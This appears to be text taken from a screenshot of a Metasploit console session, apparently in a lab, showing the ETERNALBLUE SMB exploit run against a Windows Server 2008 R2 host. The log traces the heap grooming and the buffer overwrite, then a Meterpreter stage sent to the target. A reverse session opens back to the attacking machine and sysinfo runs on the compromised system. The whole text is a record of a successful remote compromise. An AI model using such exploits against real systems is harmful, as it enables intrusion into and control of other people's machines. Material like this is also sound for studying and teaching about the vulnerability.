 root@msf-kali: ~
[+] 192.168.1.103:445 - Closing SMBv1 connection creating free hole adjacent to
 SMBv2 buffer.
[*] 192.168.1.103:445 - Sending final SMBv2 buffers.
[*] 192.168.1.103:445 - Sending last fragment of exploit packet!
[*] 192.168.1.103:445 - Receiving response from exploit packet
[+] 192.168.1.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.1.103:445 - Sending egg to corrupted connection.
[*] 192.168.1.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (1188415 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.2:22222 -> 192.168.1.103:49161) at
2017-08-17 09:53:27 +0800
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
meterpreter > sysinfo
Computer        : WIN-GRVT99KSNA8
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >